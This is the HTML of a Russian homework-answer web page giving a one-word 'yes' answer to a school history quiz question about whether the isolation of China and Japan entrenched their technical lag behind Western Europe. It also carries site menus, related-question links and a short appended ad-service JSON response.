<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/istoriya" itemprop="item"><span itemprop="name">История — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">«Закрытие» Кита...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-19214" class="gp-clearfix post-19214 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-nachalo-evropejskoj-kolonizaczii" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">«Закрытие» Китая и Японии закрепило техническое отставание этих стран от Западной Европы, так ли это: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2022-09-10T23:38:33+03:00">10.09.2022</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-19214"></span><strong>Вопрос:</strong> «Закрытие» Китая и Японии закрепило техническое отставание этих стран от Западной Европы, так ли это: <br /><strong>Ответ:</strong> да.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/zakrytie-kitaya-nachalos-s-otvet-na-vopros.html"     class="crp_link post-19205"><span class="crp_title">Закрытие Китая началось с: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/v-otlichie-ot-kitaya-i-yaponii-v-indii-v-novoe-vremya-otvet-na-vopros.html"     class="crp_link post-19217"><span class="crp_title">В отличие от Китая и Японии в Индии в Новое время: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/glavnaya-prichina-zakrytiya-kitaya-otvet-na-vopros.html"     class="crp_link post-19218"><span class="crp_title">Главная причина «закрытия» Китая: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/polnovlastnymi-pravitelyami-yaponii-v-koncze-xvi-nachale-xvii-v-stali-otvet-na-vopros.html"     class="crp_link post-19213"><span class="crp_title">Полновластными правителями Японии в конце XVI — начале XVII&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-otlichie-ot-indii-v-kitae-i-yaponii-otvet-na-vopros.html"     class="crp_link post-19215"><span class="crp_title">В отличие от Индии в Китае и Японии: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/glavnoe-posledstvie-izolyaczii-yaponii-otvet-na-vopros.html"     class="crp_link post-19216"><span class="crp_title">Главное последствие изоляции Японии: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/sredi-prichin-franczuzskoj-revolyuczii-nazyvayut-otvet-na-vopros.html"     class="crp_link post-19239"><span class="crp_title">Среди причин Французской революции называют: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/gosudarstvo-v-stranah-vostoka-bylo-zainteresovano-v-sohranenii-krestyanskoj-obshhiny-potomu-chto-otvet-na-vopros.html"     class="crp_link post-19223"><span class="crp_title">Государство в странах Востока было заинтересовано в&hellip;</span></a></li><li><a href="https://otvetzdes.ru/sopostavte-termin-nazvanie-i-ego-znachenie-bogdyhan-otvet-na-vopros-2.html"     class="crp_link post-19222"><span class="crp_title">Сопоставьте термин, название и его значение: богдыхан: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/sopostavte-termin-nazvanie-i-ego-znachenie-sipaj-otvet-na-vopros.html"     class="crp_link post-19221"><span class="crp_title">Сопоставьте термин, название и его значение: сипай: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/sopostavte-termin-nazvanie-i-ego-znachenie-syogun-otvet-na-vopros-2.html"     class="crp_link post-19220"><span class="crp_title">Сопоставьте термин, название и его значение: сёгун: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-xvii-v-inostrannye-po-proishozhdeniyu-dinastii-pravili-v-otvet-na-vopros.html"     class="crp_link post-19219"><span class="crp_title">В XVII в. иностранные по происхождению династии правили в: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/sopostavte-termin-nazvanie-i-ego-znachenie-mogol-otvet-na-vopros.html"     class="crp_link post-19212"><span class="crp_title">Сопоставьте термин, название и его значение: могол: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/sopostavte-termin-nazvanie-i-ego-znachenie-kabuki-otvet-na-vopros.html"     class="crp_link post-19211"><span class="crp_title">Сопоставьте термин, название и его значение: кабуки: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/sopostavte-termin-nazvanie-i-ego-znachenie-samuraj-otvet-na-vopros.html"     class="crp_link post-19210"><span class="crp_title">Сопоставьте термин, название и его значение: самурай: -&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-nachalo-evropejskoj-kolonizaczii" rel="tag">Тест с ответами: “Начало европейской колонизации”</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-10">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/zakrytie-kitaya-i-yaponii-zakrepilo-tehnicheskoe-otstavanie-etih-stran-ot-zapadnoj-evropy-tak-li-eto-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zakrytie-kitaya-i-yaponii-zakrepilo-tehnicheskoe-otstavanie-etih-stran-ot-zapadnoj-evropy-tak-li-eto-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='19214' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fb98d4155a" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="27"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"zakrytie-kitaya-i-yaponii-zakrepilo-tehnicheskoe-otstavanie-etih-stran-ot-zapadnoj-evropy-tak-li-eto-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.4510350227356 seconds, on 01-04-25 15:43:44 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 212
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"becb4249449233d58ebdd52116f5bb26","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"9c202b0ae3567a24482d6c34c4b121e3","top":[],"bcase":3,"st":false,"links":[],"recommended":null,"ed":[]}